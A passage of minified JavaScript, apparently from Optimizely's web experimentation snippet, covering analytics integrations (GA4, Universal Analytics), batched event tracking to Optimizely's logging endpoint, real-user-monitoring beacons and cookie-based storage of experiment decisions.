Date).getTimezoneOffset()}]}},7635:function(n,t,e){var i=e(8414);function r(n){var t=n.split(":");if(2!==t.length)throw new Error("optly.timeAndDayInterval.timeStringToMinutes: Invalid time string "+n);return 60*parseInt(t[0],10)+parseInt(t[1],10)}t.test=function(n,t){var e=function(n){var t=n.split("_");if(3!==t.length)throw new Error("Invalid time and day string "+n);var e=t[2].split(",");return{start_time:t[0],end_time:t[1],days:e}}(n),o=r(e.start_time),a=r(e.end_time),u=60*t.getHours()+t.getMinutes(),c=["sunday","monday","tuesday","wednesday","thursday","friday","saturday"][t.getDay()];return u>=o&&u<=a&&i.includes(e.days,c)}},2369:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(7688))}},7688:function(n){n.exports={provides:"visitorId",getter:["stores/visitor_id",function(n){return n.getRandomId()}]}},1234:function(n,t,e){var i,r=e(3758),o=e(402),a=e(5296),u=e(6251),c=e(6244),s=e(824),f=e(8480),l=e(3741),d=e(479),v=e(59),h=e(1431),p=e(358),g=h.get("stores/tracker_optimizely"),m=h.get("stores/rum"),_=h.get("stores/integration_settings"),w="google_analytics_4",y="gtag",b="dataLayer",E="optimizely_decision",I="experience_impression",A=[],T=function(){var n=g.canSend();if(o.debug("GA4 Integration: Got canSend:",n),n){for(var t=[];A.length>0;){o.debug("GA4 Integration: decisionEventQueue length:",A.length);var e=A.shift(),r=e.firstPartyData,a=e.customEventData;o.debug("GA4 Integration: calling track with decision data:",{firstPartyData:r,customEventData:a}),i?t.push(k(r,a)["catch"]((function(n){o.warn("Tracker for GTM ",w,"failed:",n)}))):t.push(S(r,a)["catch"]((function(n){o.warn("Tracker for ",w,"failed:",n)})))}return Promise.all(t)}return o.debug("GA4 Integration: Not sending events (holding)"),Promise.resolve()},S=function(n,t){return u.pollFor((function(){return function(n){var t=n.getGlobal(y);return t||null}(s)}),200,50).then((function(e){o.log("GA4 Integration: gtag finally exists, sending now."),m.getSampleRum()&&a.timeEnd("gtagReady"),o.debug("GA4 Integration: calling ga4 with data: "+r.stringify(n)),e("event",I,n),o.debug("GA4 Integration: calling ga4 with custom event data: "+r.stringify(t)),e("event",E,t)}))};var k=function(n,t){var e=s.getGlobal(b);o.debug("GA4 Integration: found dataLayer object "+e),e||(o.debug("GA4 Integration: dataLayer object "+b+" is empty, initializing it"),s.setGlobal(b,[]),e=s.getGlobal(b)),o.log("GA4 Integration: attempting push to "+b);try{var i=Object.assign({event:I},n);o.debug("GA4 Integration: pushing data to GTM: "+r.stringify(i)),e.push(i);var a=Object.assign({event:E},t);o.debug("GA4 Integration: pushing custom data to GTM: "+r.stringify(a)),e.push(a)}catch(u){o.warn("GA4 Integration: Push to "+b+" failed: "+u)}return Promise.resolve()},R={preRedirectPolicy:c.PreRedirectPolicies.PERSIST_BEFORE_REDIRECT,postRedirectPolicy:c.PostRedirectPolicies.TRACK_IMMEDIATELY,nonRedirectPolicy:c.NonRedirectPolicies.TRACK_IMMEDIATELY,trackLayerDecision:function(n){var t=n.integrationSettings;if(!t||!t[w])return o.debug("GA4 Integration: did not find vendor "+w+" in integration settings, exiting"),d.resolve();if(!n.experimentId||!n.variationId)return o.debug("GA4 Integration: empty experiment or variation ID, exiting"),d.resolve();var e=_.get(w)||{};i="on"===e.global_is_use_gtm||"on"===t[w].is_using_gtm,o.debug("GA4 Integration: is using GTM: "+i);var r,a,u,c="equal_priority"===n.layerPolicy;return o.debug("GA4 Integration: is personalization campaign: "+c),c?(u="OPT-"+n.layerId+"("+n.layerName+")-"+n.experimentId+"("+n.experimentName+")-"+n.variationId+"("+n.variationName+")",a={Campaign:n.layerName+" ("+n.layerId+")",Variation:n.variationName+" ("+n.variationId+")",Holdback:n.isLayerHoldback}):(u="OPT-"+n.experimentId+"("+n.experimentName+")-"+n.variationId+"("+n.variationName+")",a={Experiment:n.experimentName+" ("+n.experimentId+")",Variation:n.variationName+" ("+n.variationId+")",Holdback:n.isLayerHoldback}),r={exp_variant_string:u,Holdback:n.isLayerHoldback},o.debug("GA4 Integration: pushing decision data to queue:",{firstPartyData:r,customEventData:a}),A.push({firstPartyData:r,customEventData:a}),T()},serializeSettings:r.stringify,deserializeSettings:r.parse};n.exports=function(n){n.registerAnalyticsTracker("google_analytics_4",R),f.on({filter:{type:l.TYPES.ANALYTICS,name:"sendEvents"},handler:function(){v.dispatch(p.SET_TRACKER_SEND_EVENTS,!0),T()}}),f.on({filter:{type:l.TYPES.ANALYTICS,name:"maybeSendEvents"},handler:function(){T()}})}},4051:function(n,t,e){var i=e(3758),r=e(402),o=e(6251),a=e(2202),u=e(6244),c=e(824),s="google_universal_analytics",f=e(1069);var l=function(n,t){return o.pollFor((function(){return function(n){var t=n.getGlobal("GoogleAnalyticsObject");return t?n.getGlobal(t):null}(c)}),200,50).then((function(e){var i=t.universal_analytics_tracker,r=i?i+".":"",o=t.universal_analytics_slot,u=a.getReferrer();u&&e(r+"set","referrer",u);var c={nonInteraction:!0};c["dimension"+o]=n,e(r+"send","event","Optimizely","Assigned To Campaign",c)}))},d={preRedirectPolicy:u.PreRedirectPolicies.PERSIST_BEFORE_REDIRECT,postRedirectPolicy:u.PostRedirectPolicies.TRACK_IMMEDIATELY,nonRedirectPolicy:u.NonRedirectPolicies.TRACK_IMMEDIATELY,trackLayerDecision:function(n){var t=n.integrationSettings;if(t&&t[s]&&n.experimentId&&n.variationId){var e={id:n.layerId,name:n.layerName,policy:n.layerPolicy,integrationStringVersion:n.integrationStringVersion},i={id:n.experimentId,name:n.experimentName},o={id:n.variationId,name:n.variationName},a=n.isLayerHoldback,u=f.generateAnalyticsString(e,i,o,a,150,!0);if(u)return l(u,t[s])["catch"]((function(n){r.warn("Tracker for",s,"failed:",n)}))}},serializeSettings:i.stringify,deserializeSettings:i.parse};n.exports=function(n){n.registerAnalyticsTracker("google_universal_analytics",d)}},3069:function(n,t,e){var i=e(8414),r=e(8111),o=e(3343),a=e(358),u=e(1232).v,c=e(3758),s=e(402),f=e(6244),l=e(6135),d=e(824),v=e(1106),h=e(1431),p=(e(969),e(8480)),g=e(3741),m=e(59),_=h.get("stores/global"),w=h.get("stores/tracker_optimizely"),y=e(7761),b=t.Error=u("OptimizelyTrackerError"),E="client_activation",I="campaign_activated",A="view_activated",T={revenue:{validate:M,sanitize:Math.floor,excludeFeature:!0},quantity:{validate:M,sanitize:Math.floor,excludeFeature:!0},value:{validate:M,sanitize:i.identity}},S="AUTO",k=[function(){return function(n){L(function(n){var t=i.extend({entity_id:n.pageId,key:n.pageApiName,timestamp:n.timestamp,uuid:n.eventId,type:A},D(n.eventTags));return t}(n),n.userFeatures,W(n.layerStates))}}],R=[function(){return function(n){!function(n){var t=i.isNull(_.getAnonymizeIP())?void 0:_.getAnonymizeIP(),e={account_id:n.accountId,anonymize_ip:t,client_name:n.clientName,client_version:n.clientVersion,project_id:n.projectId,visitors:[]};e.revision=n.revision,e.enrich_decisions=!0;var r={session_id:V(n.sessionId),visitor_id:n.visitorId,attributes:[],snapshots:[]},o=W(n.layerStates);m.dispatch(a.REGISTER_TRACKER_VISITOR,{data:e,visitor:r,decisions:o}),K()}(n),L(function(n){return{entity_id:null,type:E,uuid:n.eventId,timestamp:n.timestamp}}(n),n.userFeatures,W(n.layerStates))}}],N=[function(){return function(n){var t;L((t=n,i.extend({entity_id:t.eventEntityId,key:t.eventApiName,timestamp:t.timestamp,uuid:t.eventId,type:t.eventCategory,properties:O(t.eventProperties)},D(t.eventTags))),n.userFeatures,W(n.layerStates))}}],C=[function(){return function(n){var t;L((t=n,i.extend({entity_id:t.eventEntityId,key:t.eventApiName,timestamp:t.timestamp,uuid:t.eventId,type:t.eventCategory},D(t.eventTags))),n.userFeatures,W(n.layerStates))}}];function D(n){var t=function(n,t,e){try{x(t),n[e]=t}catch(i){r.emitError(new b("Bad value for eventTags["+e+"]: "+i.message))}return n},e=i.keys(T),o=i.omit(n,e),a=i.pick(n,e),u=i.reduce(o,t,{}),c=i.reduce(a,(function(n,e,i){var o=T[i];o.excludeFeature||t(u,e,i);try{o.validate(e),n[i]=o.sanitize(e),u[i]=n[i]}catch(a){r.emitError(new b("Bad value for eventMetrics["+i+"]: "+a.message))}return n}),{});return c.tags=u,c}function O(n){if(i.keys(n).length<=15)return n;var t={},e={},r=0;for(var o in n)r<15?t[o]=n[o]:e[o]=n[o],r++;return s.log("Custom event has more than 15 properties. The following properties were not pushed",e),t}function x(n){if(null==n)throw new Error("Feature value is null");if("object"==typeof n){var t;try{t=c.stringify(n)}catch(e){}throw new Error('Feature value is complex: "'+t)}}function M(n){if(null==n)throw new Error("Metric value is null");if(!i.isNumber(n))throw new Error("Metric value is not numeric")}function P(n){return i.reduce(n,(function(n,t){try{x(t.value),n.push({entity_id:t.id||null,key:t.name,type:t.type,value:t.value})}catch(e){s.warn("Error evaluating user feature",t,e)}return n}),[])}function L(n,t,e){m.dispatch(a.REGISTER_TRACKER_EVENT,{event:n,decisions:e}),U(t),K()}function U(n){var t=P(n);m.dispatch(a.UPDATE_TRACKER_VISITOR_ATTRIBUTES,{attributes:t})}function V(n){return S}function F(){if(w.canSend()){var n=w.hasEventsToSend(),t=w.hasPreviousBatchesToSend();n||t?(t&&(i.each(w.getPreviousBatches(),G),m.dispatch(a.RESET_TRACKER_PREVIOUS_BATCHES)),n&&(m.dispatch(a.FINALIZE_BATCH_SNAPSHOT),G(w.getEventBatch()),m.dispatch(a.RESET_TRACKER_EVENTS))):s.debug("Not sending events because there are no events to send")}else s.debug("Not sending events (holding)")}function G(n){s.debug("Sending ticket:",n);var t=o.generate(),e={url:"https://logx.optimizely.com/v1/events",method:"POST",data:B(n)};w.shouldUseBeacon()?v.sendBeacon(e,t):v.retryableRequest(e,t)}function B(n){return i.extend({},i.pick(n,["account_id","anonymize_ip","client_name","client_version","enrich_decisions","project_id","revision"]),{visitors:i.map(n.visitors,z)})}function z(n){return{visitor_id:n.visitor_id,session_id:S,attributes:i.map(n.attributes,j),snapshots:i.map(n.snapshots,q)}}function j(n){return $(n,{entity_id:"e",key:"k",type:"t",value:"v"})}function q(n){var t=n.events;return t=function(n){var t=i.reduce(n,(function(n,t){var e;if(n[e=t.type===A&&i.isEmpty(t.tags)&&i.isEmpty(i.pick(t,i.keys(T)))?t.type:t.uuid]){var r=n[e].timestamp;t.timestamp>r&&(r=t.timestamp),n[e]=i.extend({},n[e],{key:n[e].key+"-"+(t.key||""),entity_id:n[e].entity_id+"-"+t.entity_id,timestamp:r})}else n[e]=t;return n}),{});return i.values(t)}(t),{activationTimestamp:_.getActivationTimestamp(),decisions:i.map(n.decisions,H),events:i.map(t,Y)}}function H(n){var t=$(n,{campaign_id:"c",experiment_id:"x",is_campaign_holdback:"h",variation_id:"v"});return t.m=n.metadata?$(n.metadata,{cmab_uuid:"cmab_uuid"}):{},t}function Y(n){return n.key===I&&(n.type=I,delete n.key),$(n,{entity_id:"e",key:"k",quantity:"q",revenue:"$",tags:"a",properties:"p",timestamp:"t",uuid:"u",value:"v",type:"y"})}function $(n,t){return i.reduce(n,(function(n,e,i){return i in t&&(n[t[i]||i]=e),n}),{})}function K(){if(w.shouldBatch()){if(!w.isPolling()){d.setTimeout((function n(){F(),w.isPolling()&&d.setTimeout(n,1e3)}),1e3),m.dispatch(a.SET_TRACKER_POLLING,!0),d.setTimeout((function(){m.dispatch(a.SET_TRACKER_BATCHING,!1),m.dispatch(a.SET_TRACKER_POLLING,!1)}),1e4)}}else F()}function W(n){return i.map(n,(function(n){var t=y.getCmabUUIDAndUpdate30MinTimeout(n.layerId,n.decision.experimentId),e=t?{cmab_uuid:t}:{};return{campaign_id:n.layerId,experiment_id:n.decision.experimentId,variation_id:n.decision.variationId,is_campaign_holdback:n.decision.isLayerHoldback,metadata:e}}))}function X(){var n=w.getPersistableState();if(n)try{s.debug("Persisting pending batch:",n),l.persistTrackerOptimizelyData(n),m.dispatch(a.SET_TRACKER_DIRTY,!1)}catch(t){s.debug("Failed to persist pending batch:",t)}}var J={trackLayerDecision:function(n){n.isLayerConcluded?s.debug("Layer is already concluded, skipping decision tracking"):n.timing===f.TrackLayerDecisionTimingFlags.postRedirectPolicy?function(n){var t=P(n.userFeatures),e={account_id:n.accountId,anonymize_ip:n.anonymizeIP,client_name:n.clientName,client_version:n.clientVersion,project_id:n.projectId,visitors:[{session_id:V(n.sessionId),visitor_id:n.visitorId,attributes:t,snapshots:[{decisions:[{campaign_id:n.layerId,experiment_id:n.experimentId,variation_id:n.variationId,is_campaign_holdback:n.isLayerHoldback}],events:[{uuid:n.decisionId,entity_id:n.layerId,timestamp:n.timestamp,type:I}]}]}]};m.dispatch(a.REGISTER_PREVIOUS_BATCH,e),K()}(n):function(n){var t={entity_id:n.layerId,type:I,uuid:n.decisionId,timestamp:n.timestamp};m.dispatch(a.REGISTER_TRACKER_DECISION,{decisionEvent:t,decisions:W(n.layerStates)}),U(n.userFeatures),K()}(n)},preRedirectPolicy:f.PreRedirectPolicies.PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT,postRedirectPolicy:f.PostRedirectPolicies.TRACK_AFTER_SYNC,nonRedirectPolicy:f.NonRedirectPolicies.TRACK_IMMEDIATELY,onPageActivated:k,onClientActivation:R,onClickEvent:C,onCustomEvent:N};n.exports=function(n){n.registerAnalyticsTracker("optimizely",J),p.on({filter:{type:g.TYPES.ANALYTICS,name:"sendEvents"},handler:function(){m.dispatch(a.SET_TRACKER_SEND_EVENTS,!0),F()}}),p.on({filter:{type:g.TYPES.ANALYTICS,name:"maybeSendEvents"},handler:function(){F()}}),p.on({filter:{type:g.TYPES.ANALYTICS,name:"holdEvents"},handler:function(){m.dispatch(a.SET_TRACKER_SEND_EVENTS,!1)}}),m.dispatch(a.SET_TRACKER_SEND_EVENTS,!0);var t=p.on({filter:{type:"lifecycle",name:"activated"},handler:function(){w.observe(X),p.off(t)}})}},8307:function(n,t,e){var i=e(969),r={match:function(n,t){return!!i.querySelector(t.value)}};n.exports=function(n){n.registerViewMatcher("element_present",r)}},6506:function(n,t,e){n.exports=function(n){n.registerViewProvider(e(5606)),n.registerViewMatcher("url",e(1701))}},1701:function(n,t,e){var i=e(6560);n.exports={fieldsNeeded:["url"],match:function(n,t){return i(n.url,t)}}},5606:function(n,t,e){var i=e(6928);n.exports={provides:"url",getter:[function(){return i.getUrl()}]}},2276:function(n,t,e){var i=e(969),r=e(8664).nodeNames,o=e(6354);n.exports=function(n){var t,e=n.locator,a=i.querySelectorAll(e);if(a.length>0){var u=a[0];switch(u.nodeName){case r.INPUT:case r.SELECT:t=u.value.trim();break;default:t=(a[0].innerText||a[0].textContent).trim().replace(/\s+/g," ")}}return o(n.valueType,t)}},2141:function(n,t,e){var i=e(106).enums.locatorType;n.exports=function(n){n.registerViewTagLocator(i.CSS_SELECTOR,e(2276))}},2185:function(n,t,e){var i=e(8414),r=e(1431),o=e(8480),a=e(3741),u=e(824),c=r.get("stores/directive"),s="optimizelyPreview",f=function(n){u.getGlobal(s).push(n)};t.initialize=function(n){c.isSlave()&&function(n){var t=!1;if(i.isArray(window.optimizely)&&i.each(window.optimizely,(function(e){i.isArray(e)&&"verifyPreviewProject"===e[0]&&String(e[1])===n&&(t=!0)})),!t)throw new Error("Preview projectId: "+n+" does not match expected")}(n),o.on({filter:{type:a.TYPES.ANALYTICS,name:"trackEvent"},handler:f}),o.on({filter:{type:a.TYPES.LIFECYCLE,name:"viewActivated"},handler:f}),o.on({filter:{type:a.TYPES.LIFECYCLE,name:"layerDecided"},handler:f}),o.on({filter:{type:"error"},publicOnly:!0,handler:f})},t.setupPreviewGlobal=function(){u.getGlobal(s)||u.setGlobal(s,[])},t.pushToPreviewGlobal=function(n){f(n)}},5812:function(n,t,e){var i=e(8414),r=e(3343),o=e(1258),a=e(9221),u=e(2484),c=e(969),s=e(59),f=e(6643).DT,l=e(402),d=e(8675),v=e(479).Promise,h=e(6135),p=e(824),g=e(1106),m=e(358),_=e(8174),w=e(1431),y=w.get("stores/async_request"),b=w.get("stores/client_metadata"),E=w.get("stores/global"),I=w.get("stores/rum"),A=w.get("stores/performance"),T=w.get("stores/xdomain"),S=w.get("stores/view_data"),k=e(4119),R="https://rum.optimizely.com/rum",N="1.0";function C(n){return i.isEmpty(n)?v.resolve():(t=function(){return g.request({url:R,method:"POST",data:n,withCredentials:!0}).then((function(n){return o.resolveRequest("RUM_FIRST_BEACON",n),n}))["catch"]((function(n){throw l.error("POST to client-rum failed:",n),o.rejectRequest("RUM_FIRST_BEACON",n),n}))},(e=y.getPromise("RUM_FIRST_BEACON"))?e.then(t):o.makeAsyncRequest("RUM_FIRST_BEACON",t));var t,e}function D(){try{return!c.querySelector("body")}catch(n){return null}}function O(){var n=p.getGlobal("performance"),t=n?n.timing:{},e=A.getMarks()||{},r=I.getApiData(),o=I.getDOMObservationData(),a=k.get("state").getActiveExperimentIds(),u=I.getFeaturesNeededData(),s=c.parseUri(I.getScriptSrc()),l=I.getRumData()||{},v=l.extras||{};i.assign(v,{apiCalls:r,DOMObservationData:o,paintTimings:M(),activeExperimentIds:a,numPages:S.getNumberOfPages(),snippet:{scheme:s.protocol.slice(0,-1),host:s.host,path:s.pathname},networkInfo:x(),experimental:E.getExperimental(),featuresNeeded:u,beacon:{cjsOnload:!0}});var g=p.getGlobal("Prototype");g&&!i.isUndefined(g.Version)&&(v.prototypeJS=g.Version);var m=!1;m=!0;var _=T.getFrames();_.length&&(v.xdFramesLoaded=_.length);var w={id:I.getRumId(),v:N,project:E.getSnippetId()||E.getProjectId(),navigationTimings:t,userTimings:e,xd:m,apis:i.keys(r),extras:v,sampleRate:l.sampleRate};(function(){var n=f.keys(),t=i.filter(i.map(n,(function(n){var t=h.getStorageKeyFromKey(n);return t?{key:n,isForeign:h.isForeignKey(n),category:t,size:n.length+f.getItem(n).length}:null}))),e=i.reduce(t,(function(n,t){var e=t.key,i=h.getIdFromKey(e);return i?((t.isForeign?n.foreign:n.local)[i]=!0,n):n}),{local:{},foreign:{}}),r=i.chain(t).filter({isForeign:!0}).reduce((function(n,t){return n[t.key.split("_")[0]]=!0,n}),{}).value(),o={local:0,foreign:0},a={local:{},foreign:{}};i.forEach(t,(function(n){var t=n.isForeign?"foreign":"local";o[t]+=n.size,a[t][n.category]||(a[t][n.category]=0),a[t][n.category]+=n.size}));var u={numKeys:f.allKeys().length,sizeKeys:f.allKeys().toString().length,sizeValues:f.allValues().toString().length,idCounts:{local:i.keys(e.local).length,foreign:i.keys(e.foreign).length},foreignOriginCount:i.keys(r).length,byteTotals:o,byteTotalsByCategory:a};return d.estimateStorage().then((function(n){return i.assign(u,{storageEstimate:n})}))})().then((function(n){C(i.assign(w,{lsMetrics:n}))}))}function x(){var n=p.getGlobal("navigator");if(n&&n.connection)return i.pick(n.connection,["downlink","rtt","effectiveType"])}function M(){var n=p.getGlobal("performance");if(n)try{var t=n.getEntriesByType("paint");if(i.isEmpty(t))return;return i.reduce(t,(function(n,t){return n[t.name]=Math.round(t.startTime),n}),{})}catch(e){return}}t.initialize=function(){var n,t=r.generate().replace(/-/g,"");n=Math.random()<.01;var e=function(){var n=c.getCurrentScript();if(n)return n.src}();s.dispatch(m.SET_RUM_DATA,{id:t,RumHost:R,inRumSample:n,src:e,data:{id:t,sync:D(),timebase:u.now(),sampleRate:.01,url:e,extras:{initialDOMState:c.getReadyState()}}})},t.queueBeacons=function(){return I.getSampleRum()?(function(){try{p.getGlobal("requestAnimationFrame")((function(){var n=I.getRumData().timebase;s.dispatch(m.SET_RUM_DATA,{data:{render:u.now()-(n||0)}})}))}catch(n){return}}(),c.isLoaded()?p.setTimeout(O,3e3):p.addEventListener("load",O),new v((function(n,t){p.setTimeout((function(){(function(){!function(){var n={id:I.getRumId(),v:N,account:E.getAccountId(),project:E.getSnippetId()||E.getProjectId(),snippet:E.getSnippetId(),revision:E.getRevision(),clientVersion:b.getClientVersion(),hasSlave:!1,wxhr:!0,extras:{}},t=h.getPersistedBehaviorEventCount(),e=a.getEventCount();n.numBehaviorEvents=e;var r=e-t;i.extend(n.extras,{behaviorEventCountDiff:r,behaviorEventCountDecreased:r<0}),i.assign(n,function(){var n=p.getGlobal("performance");if(!n)return;var t,e=I.getScriptSrc();try{if(e){l.debug("Using derived script src: ",e);var r=n.getEntriesByName(e);r.length>0&&(t=r[0])}if(!t){var o=/\/\/[^.]+\.optimizely\.(com|test)\/(js|api\/client)\/[\d]+\.js/gi;l.debug("Scanning resource timing entries with regex");var a=n.getEntriesByType("resource");t=i.find(a,(function(n){return o.test(n.name)}))}if(t)return i.mapValues(_.ResourceTimingAttributes,(function(n,e){var i=t[e];return"number"==typeof i?Math.round(1e3*(i||0))/1e3:"serverTiming"===e?i||[]:void 0}))}catch(u){return}}(),A.getDurationsFor(i.values(_.RUMPerformanceTimingAttributes))),s.dispatch(m.SET_RUM_DATA,{data:n})}();var n=I.getRumData(),t=A.getMarks()||{};return n.extras=n.extras||{},n.extras.beacon={cjsTimeout:!0},n.userTimings=t,C(n=i.pickBy(n,(function(n){return!i.isUndefined(n)})))})().then(n,t)}),3e3)}))["catch"]((function(n){l.warn("RUM / Error sending data:",n)}))):v.resolve()}},9009:function(n,t,e){function i(n,t){(null==t||t>n.length)&&(t=n.length);for(var e=0,i=new Array(t);e<t;e++)i[e]=n[e];return i}function r(n){return function(n){if(Array.isArray(n))return i(n)}(n)||function(n){if("undefined"!=typeof Symbol&&null!=n[Symbol.iterator]||null!=n["@@iterator"])return Array.from(n)}(n)||function(n,t){if(!n)return;if("string"==typeof n)return i(n,t);var e=Object.prototype.toString.call(n).slice(8,-1);if("Object"===e&&n.constructor&&(e=n.constructor.name),"Map"===e||"Set"===e)return Array.from(e);if("Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e))return i(n,t)}(n)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}Object.defineProperty(t,"ee",{value:!0}),t.StickyProcesor=void 0;var o=e(8414),a=e(4119),u=e(6253),c=e(1385),s=e(4776),f=e(2322),l=e(59),d=e(8480),v=e(3741),h=e(358),p=e(479).Promise,g=e(3112),m=e(402),_=e(4964),w=e(3758),y=e(8230),b=e(6135),E=e(1431),I=E.get("stores/action_data"),A=E.get("stores/directive"),T=E.get("stores/view"),S=E.get("stores/view_data"),k=E.get("stores/global"),R=E.get("stores/visitor_id"),N=E.get("stores/layer"),C=E.get("stores/layer_data"),D=E.get("stores/event_data"),O=E.get("stores/visitor_bucketing");function x(n){var t;(null==(t=n.metadata)?void 0:t.visitorData)&&(n.metadata.visitorData.id&&(m.log("API / Setting visitor Id from edge:",n.metadata.visitorData.id),b.setId({randomId:n.metadata.visitorData.id})),function(){var n=V(),t=n.getValue(M.VARIATION_MAP);t&&l.dispatch(h.MERGE_VARIATION_ID_MAP,{variationIdMap:t});var e=n.getValue(M.VISITOR_PROFILE);e&&l.dispatch(h.LOAD_EXISTING_VISITOR_PROFILE,{profile:e.profile||{},metadata:e.metadata||{}})}())}var M={VISITOR_PROFILE:"VPROF",VARIATION_MAP:"VMAP"},P={parse:function(n){if(n.includes("{"))return w.parse(n);for(var t={},e=n.split("_"),i=0;i<e.length;i+=3){var r=e[i],o=e[i+1],a=e[i+2];t[r]||(t[r]={}),t[r][o]||(t[r][o]={}),t[r][o]=a}return t},stringify:function(n){var t=[];for(var e in n)if(n.hasOwnProperty(e))for(var i in n[e])n[e].hasOwnProperty(i)&&(t.push(e),t.push(i),t.push(n[e][i]));return t.join("_")}},L={parse:function(n){if(n.startsWith("{"))return w.parse(n);for(var t={profile:{},metadata:{}},e=n.split("~~"),i=0;i<e.length;i+=3){var r=e[i],o=e[i+1],a=e[i+2];o.startsWith("-*")?t.profile[r]=w.parse(o.substring(2)):t.profile[r]=o,a.startsWith("-*")?t.metadata[r]=w.parse(a.substring(2)):t.metadata[r]=a}return t},stringify:function(n){var t=[];for(var e in n.profile)if(n.profile.hasOwnProperty(e)){var i=n.profile[e],r=n.metadata[e];"object"==typeof i&&(i="-*"+w.stringify(i)),"object"==typeof r&&(r="-*"+w.stringify(r)),t.push(e),t.push(i),t.push(r)}return t.join("~~")}},U=function(){function n(n,t,e){var i;this.transformers=((i={})[M.VARIATION_MAP]=P,i[M.VISITOR_PROFILE]=L,i),this.visitorId=n,this.namespace=t,this.cookies=e||{}}var t=n.prototype;return t.getKey=function(t){return["OPTY",this.visitorId,this.namespace,t].join(n.SEPARATOR)},t.getStringValue=function(n){return this.cookies[n]||"{}"},t.getValue=function(n){var t=this.getKey(n),e=this.getStringValue(t),i=this.transformers[n]||w;return e?i.parse(e):null},t.setValue=function(n,t){var e=this.getKey(n),i=this.transformers[n]||w;_.set(e,i.stringify(t))},n}();function V(){return new U(R.getRandomId(),k.getNamespace(),_.getAll())}t.StickyProcesor=U,U.SEPARATOR="$$",n.exports={STICKY_STORAGE_KEY:M,processWebSdk:function(n){var t=d.on({filter:{type:v.TYPES.LIFECYCLE,name:"initialized"},handler:function(){!function(n){var t,e;if(n.logs||(null==(t=n.metadata)?void 0:t.logs)){var i=n.logs||(null==(e=n.metadata)?void 0:e.logs);m.groupCollapsed("Logs from Edge"),(i||[]).forEach((function(n){switch(n.level){case 1:var t;(t=m).debug.apply(t,["[EDGE] "+n.message].concat(r(n.rest)));break;case 2:var e;(e=m).log.apply(e,["[EDGE] "+n.message].concat(r(n.rest)));break;case 3:var i;(i=m).warn.apply(i,["[EDGE] "+n.message].concat(r(n.rest)));break;case 4:var o;(o=m).error.apply(o,["[EDGE] "+n.message].concat(r(n.rest)))}})),m.groupEnd()}}(n),x(n),function(n){var t,e,i=[];((null==(t=n.result)?void 0:t.activeViewsIds)||[]).forEach((function(n){i.push({id:n,isActive:!0})})),((null==(e=n.result)?void 0:e.inactiveViewsIds)||[]).forEach((function(n){i.push({id:n,isActive:!1})})),f.registerViews(i)}(n),function(n){(n.result.activeViewsIds||[]).forEach((function(n){var t=D.getByPageId(n);f.toggleEventImplementations(t,!0)}))}(n),a.push({type:"clientMetadata",clientName:"ed-js"}),function(n){if(0!==(n.queue.unappliedChangesetsIds||[]).length){var t=n.queue.unappliedChangesetsIds,e=[];n.result.decisions.map((function(n){for(var i=["layerId:"+n.layerId,n.experimentId+":"+n.variationId+":"+n.viewId],r=0;r<i.length;r++){var a=i[r],u=I.get(a);u&&0!==((null==u?void 0:u.changeSet)||[]).length&&(u.changeSet=u.changeSet.filter((function(n){var e=o.isObject(n)?n.id:n;return t.includes(e)})),e=e.concat(u))}})),o.forEach(e,u.prepareAction),p.all(o.map(e,(function(n){return u.executePreparedAction(n).then(o.partial(g.emitActionAppliedEvent,n))}))).then((function(){m.log("All pending page actions for applied:",e)}))["catch"]((function(n){m.warn("Error evaluating pending page actions for decision because:",n)}))}}(n);var e=d.on({filter:{type:v.TYPES.LIFECYCLE,name:"activate"},handler:function(){!function(n){var t=A.getForceVariationIds(),e=A.getForceAudienceIds();p.all[(n.queue.undecidedLayerIds||[]).map((function(n){if(N.getLayerState(n))return m.log("Layer "+n+" already has a decision, skipping."),p.resolve();var i=C.get(n),r=T.getActiveViewStates().map((function(n){return n.id})).filter((function(n){return i.viewIds.includes(n)}));return y.decideAndExecuteLayerASAP(t,e,r,i)}))]}(n),function(n){var t,e;((null==(t=n.result)?void 0:t.activeViewsIds)||[]).forEach((function(n){a.push({type:"event",eventType:"pageview",eventData:{id:n,apiName:S.idToApiName(n)}})}));var i=O.getVariationIdMap(),r=k.getActivationId(),o=R.getBucketingId();((null==(e=n.result)?void 0:e.decisions)||[]).forEach((function(n){n.isLayerHoldback=n.isLayerHoldback||!1,n.isLayerConcluded=n.isLayerConcluded||!1;var t={activationId:r,bucketingId:o,audienceIds:[],globalHoldback:n.isGlobalHoldback,preferredVariationMap:i[n.layerId]||{}},e=C.get(n.layerId);s.recordLayerDecision(e.id,t,n),c.trackDecisionEvent(n,t,e),g.emitLayerDecided({layer:e,decisionTicket:t,decision:n})}))}(n),d.off(e)}});d.off(t)}})},getCurrentStickyEdgeData:function(n){return V().getValue(n)},setCurrentStickyEdgeData:function(n,t){V().setValue(n,t)}}},7119:function(){}},__webpack_module_cache__={};function __webpack_require__(n){var t=__webpack_module_cache__[n];if(t!==undefined)return t.exports;var e=__webpack_module_cache__[n]={id:n,loaded:!1,exports:{}};return __webpack_modules__[n].call(e.exports,e,e.exports,__webpack_require__),e.loaded=!0,e.exports}__webpack_require__.amdO={},__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(n){if("object"==typeof window)return window}}(),__webpack_require__.nmd=function(n){return n.paths=[],n.children||(n.children=[]),n};var __webpack_exports__={};function main(){var n=function(n){var t=[__webpack_require__(2369)];t.push(__webpack_require__(4992)),t.push(__webpack_require__(4940)),t.push(__webpack_require__(1999)),t.push(__webpack_require__(2342)),t.push(__webpack_require__(4178)),t.push(__webpack_require__(6733)),t.push(__webpack_require__(5170)),t.push(__webpack_require__(2547)),t.push(__webpack_require__(3669)),t.push(__webpack_require__(730)),t.push(__webpack_require__(9562)),t.push(__webpack_require__(2948)),t.push(__webpack_require__(8124)),t.push(__webpack_require__(9055)),t.push(__webpack_require__(9965)),t.push(__webpack_require__(1835)),t.push(__webpack_require__(4051)),t.push(__webpack_require__(1234)),t.push(__webpack_require__(3069)),t.push(__webpack_require__(6506)),t.push(__webpack_require__(8307)),t.push(__webpack_require__(2141)),t.push(__webpack_require__(6966)),t.push(__webpack_require__(6916)),t.push(__webpack_require__(7713)),t.push(__webpack_require__(4735)),t.push(__webpack_require__(5889)),t.push(__webpack_require__(8502)),t.push(__webpack_require__(1631)),l.initializePlugins(t)};window.performance&&window.performance.mark&&window.performance.mark("opti